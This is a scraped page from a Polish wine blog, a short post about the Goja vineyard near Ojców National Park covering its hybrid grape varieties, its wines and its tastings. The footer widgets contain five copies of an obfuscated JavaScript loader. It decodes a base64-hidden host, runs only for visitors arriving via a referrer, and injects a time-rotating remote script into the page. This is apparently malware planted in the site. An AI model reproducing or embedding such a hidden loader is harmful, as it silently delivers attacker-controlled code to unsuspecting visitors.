</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://winoh.pl/wino-i-jedzenie/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wino i Jedzenie</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://winoh.pl/winne-podroze/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Winne Podróże</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://winoh.pl/recenzje-win/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recenzje Win</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a aria-expanded="false" target="_blank" href="https://winoh.pl/wino-blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog o Winie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392"><a target="_blank" href="https://winoh.pl/festiwal-vinho-verde/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Festiwal Vinho Verde: Kultura i Smaki Wina z Portugalii</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4689"><a href="https://winoh.pl/dobre-wina-z-marketu-biedronka/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Biedronka</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4201"><a href="https://winoh.pl/wina-z-marketu-lidl/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Lidl</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4082"><a href="https://winoh.pl/wina-na-zime/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Jakie 4 Wina Wybrać Na Nadchodzącą Zimę?</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div data-rocket-location-hash="e8bbbd3404cbc6b2b4dd276b5e54e7db" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1899 page type-page status-publish has-post-thumbnail ast-article-single" id="post-1899" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
<div class="entry-content clear"
	itemprop="text">

	
	<h1>Winnica Goja, Małopolskie: Odkryj Sekretne Skarby i Wyjątkowe Wina z Polskiej Winnicy</h1>
<p>Kolejna już polska winnica, którą chcę wam zaprezentować, to <a href="https://www.winnicagoja.pl/">Goja</a>. Wiem, że sporo u mnie winnic z Małopolski, ale do właśnie do nich jest mi najłatwiej dotrzeć ze względu na bliskość mojego miejsca zamieszkania.</p>
<p>Zacznijmy od kilku słów na temat samej winnicy. Rosnąca od 2011 roku w Małopolsce, w ekologicznym rejonie, obok Ojcowskiego Parku Narodowego. Produkuje wino gronowe z ręcznie zbieranych i selekcjonowanych owoców.</p>
<h2>Winnica Goja &#8211; odmiany winorośli</h2>
<p>Co się uprawia? Uprawianymi odmianami winorośli, są przede wszystkim odmiany hybrydowe, czyli takie z większą odpornością na choroby grzybowe i przymrozki. Chcesz wiedzieć więcej o <a href="https://winoh.pl/wino-wiedza-bazowa/winna-genetyka/">&lt;&lt;winnej genetyce&gt;&gt;</a>? Kliknij podany link.</p>
<p>Przykładem gron ciemnych są stare szczepy francusko-amerykańskie, jak leon millot i marechel foch oraz niemiecki regent, gron jasnych: francuski seyval blanc i obiecująca niemiecka odmiana winogron solaris. Wszystkie dość dobrze sprawdzają się w polskim klimacie i dają przyjemne, łatwo pijalne, proste wina.</p>
<div id='gallery-1' class='gallery galleryid-1899 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://winoh.pl/winnica-goja-malopolskie/winnica-goja-butelki-wina/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Winnica Goja butelki wina" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-150x150.jpg 150w, https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Winnica Goja butelki wina" srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-150x150.jpg 150w, https://winoh.pl/wp-content/uploads/Winnica-Goja-butelki-wina-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://winoh.pl/winnica-goja-malopolskie/winnica-goja-wina/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Winnica Goja - wina" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--150x150.jpg 150w, https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--e1604676819335-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Winnica Goja - wina" srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--150x150.jpg 150w, https://winoh.pl/wp-content/uploads/Winnica-Goja-wina--e1604676819335-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure>
		</div>

<h2>Winnica Goja &#8211; filozofia</h2>
<p>Wracając do winnicy Goja. Ponieważ wina wytwarza się tu z jak największą starannością i w tradycyjny naturalny sposób, nie mają one zbędnych konserwantów. Największy nacisk winnica kładzie na jakość i zadowolenie klientów. Produkuje się wina białe i czerwone z wcześniej wspomnianych odmian winogron. Dodatkowo można kupić również  sadzonki winorośli  z ich własnej szkółki.</p>
<h2>Winnica Goja &#8211; wina</h2>
<p>Winnica oferuje spory wybór win czerwonych wytrawnych i kilka białych &#8211; wytrawnych i półwytrawnych. Jest ten przedstawiciel koloru różowego. Win jeszcze nie próbowałam, ale mam w zanadrzu butelkę, więc jak tylko uda mi się ja wypić, od razu zaktualizuję post o te jakże ważne informacje. Cały winny asortyment wraz z cenami &#8211; które swoją drogą jak na polskie standardy nie są wysokie &#8211; macie na ich stronie w sekcji &#8222;sklep&#8221;.</p>
<p><a href="https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina-.jpg"><img decoding="async" class="wp-image-1903 size-large aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20773'%3E%3C/svg%3E" alt="Winnica Goja - zdjęcie wina" width="1200" height="773" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1280x824.jpg 1280w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--300x193.jpg 300w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--600x386.jpg 600w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--768x494.jpg 768w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1536x989.jpg 1536w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina-.jpg 1609w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="http://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1280x824.jpg" /><noscript><img loading="lazy" decoding="async" class="wp-image-1903 size-large aligncenter" src="http://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1280x824.jpg" alt="Winnica Goja - zdjęcie wina" width="1200" height="773" srcset="https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1280x824.jpg 1280w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--300x193.jpg 300w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--600x386.jpg 600w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--768x494.jpg 768w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina--1536x989.jpg 1536w, https://winoh.pl/wp-content/uploads/Winnica-Goja-zdjęcie-wina-.jpg 1609w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a></p>
<h2>W odwiedziny do winnicy</h2>
<p>Dla tych wszystkich, którzy są ciekawi jak wygląda winnica w Polsce oraz jak smakuje polskie wino, zapraszam do odwiedzin. Aby połączyć przyjemne z pożytecznym, zwiedzanie można, a nawet wypada połączyć z degustacją win. Dowiecie się wiele o uprawie winorośli w naszych warunkach klimatycznych oraz o całym procesie powstawania wina. W ofercie oprócz ogromu wiedzy dostaniecie wina wytrawne i półwytrawne lub słodkie &#8211; wedle waszego gustu oraz drobne przekąski.</p>
<p>Istnieje również możliwość zamówienia przekąsek, deski serów lub regionalnych wędlin. Wszystkie informacje kontaktowe znajdziecie pod podanym na początku linkiem, który przeniesie Was na ich stronę internetową. Dodatkowo miejsce to można potraktować jako bazę wypadową dla wycieczki do pięknego Ojcowskiego Parku Narodowego, co serdecznie wszystkim polecam.</p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-20" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</section><section id="lsi_widget-9" class="widget widget_lsi_widget"><h2 class="widget-title">Znajdź mnie na</h2><ul class="lsi-social-icons icon-set-lsi_widget-9" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/cestlevinpl/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/c_estlevin/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-45" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" width="414" height="342" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20414%20342'%3E%3C/svg%3E" alt="" class="wp-image-6181" style="width:155px;height:auto" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w" data-lazy-sizes="(max-width: 414px) 100vw, 414px" data-lazy-src="http://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png" /><noscript><img loading="lazy" decoding="async" width="414" height="342" src="http://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png" alt="" class="wp-image-6181" style="width:155px;height:auto" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w" sizes="(max-width: 414px) 100vw, 414px" /></noscript></figure>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://winoh.pl/polityka-prywatnosci/#more-3" target="_blank" rel="noreferrer noopener">Polityka prywatności </a></div>
</div>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Skróty Ekranowe</h2><nav class="menu-footer-container" aria-label="Skróty Ekranowe"><ul id="menu-footer" class="menu"><li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5850"><a href="https://winoh.pl/wspolpraca-z-sommelierem/" class="menu-link">Współpraca z Sommelierem</a></li>
<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5388"><a rel="privacy-policy" href="https://winoh.pl/polityka-prywatnosci/" class="menu-link">Polityka prywatności</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://winoh.pl/zastrzezenia/" class="menu-link">Zastrzeżenia</a></li>
</ul></nav></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-7" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://winoh.pl/polityka-prywatnosci/#more-3" target="_blank" rel="noreferrer noopener">Polityka prywatności </a></div>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>© 2025 Justyna o Winie</p>
<p><span style="font-size: 9pt">Alkohol szkodzi zdrowiu, dlatego ważne jest, aby spożywać go odpowiedzialnie i z umiarem.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <h1 class="age-gate-heading-title">Justyna o Winie</h1>    </div>
    <h2 class="age-gate-headline">        Weryfikacja wieku
    </h2>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Czy masz już 18 lat?
</p>
<div class="age-gate-buttons">            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate-remember-text">Zapamiętaj mnie </span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Mytheme_Astra-WINOH\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Blisko"> <img src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cenimy prywatność użytkowników</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie. Kliknięcie przycisku „Akceptuj wszystkie” oznacza zgodę na wykorzystywanie cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj" data-cky-tag="settings-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46">Dostosuj</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="reject-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46">Odrzuć</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#B50D46;border-color:#B50D46">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc użytkownikom w sprawnej nawigacji i wykonywaniu określonych funkcji. Szczegółowe informacje na temat wszystkich plików cookie odpowiadających poszczególnym kategoriom zgody znajdują się poniżej.</p><p>Pliki cookie sklasyfikowane jako „niezbędne” są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do włączenia podstawowych funkcji witryny.</p><p>Korzystamy również z plików cookie innych firm, które pomagają nam analizować sposób korzystania ze strony przez użytkowników, a także przechowywać preferencje użytkownika oraz dostarczać mu istotnych dla niego treści i reklam. Tego typu pliki cookie będą przechowywane w przeglądarce tylko za uprzednią zgodą użytkownika.</p><p>Można włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="niezbędny" data-cky-tag="detail-category-title" style="color:#212121">niezbędny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie mają kluczowe znaczenie dla podstawowych funkcji witryny i witryna nie będzie działać w zamierzony sposób bez nich. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację osoby.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają wykonywać pewne funkcje, takie jak udostępnianie zawartości witryny na platformach mediów społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analityka" data-cky-tag="detail-category-title" style="color:#212121">Analityka</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie służą do zrozumienia, w jaki sposób użytkownicy wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczać informacje o metrykach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Występ" data-cky-tag="detail-category-title" style="color:#212121">Występ</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga zapewnić lepsze wrażenia użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" 